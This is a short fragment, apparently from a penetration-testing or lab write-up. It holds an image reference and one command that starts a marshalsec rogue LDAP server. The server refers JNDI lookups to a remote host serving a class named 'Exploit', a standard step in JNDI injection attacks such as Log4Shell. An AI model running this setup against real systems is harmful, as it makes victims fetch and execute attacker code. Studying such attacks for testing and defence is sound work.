 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.142.66:80/#Exploit 7365